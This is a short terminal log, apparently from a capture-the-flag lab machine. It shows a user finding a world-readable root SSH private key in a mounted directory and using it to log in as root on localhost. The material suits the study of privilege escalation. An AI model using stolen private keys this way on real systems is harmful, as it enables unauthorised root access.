 varg@cchq:/opt/CooctFS/root$ cd .ssh/
varg@cchq:/opt/CooctFS/root/.ssh$ ls -al
total 16
drwxr-xr-x 2 root root 4096 Feb 20 09:41 .
drwxr-xr-x 5 root root 4096 Feb 20 09:16 ..
-rw-r--r-- 1 root root 1679 Feb 20 09:18 id_rsa
-rw-r--r-- 1 root root  391 Feb 20 09:18 id_rsa.pub
varg@cchq:/opt/CooctFS/root/.ssh$ ssh -i id_rsa root@localhost
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-135-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Apr 18 21:20:21 UTC 2021
System load:  0.0                Processes:           125
Usage of /:   35.4% of 18.57GB   Users logged in:     2
Memory usage: 62%                IP address for eth0: 10.10.228.9
Swap usage:   0%
0 packages can be updated.
0 of these updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Apr 18 21:17:45 2021 from 127.0.0.1
root@cchq:~#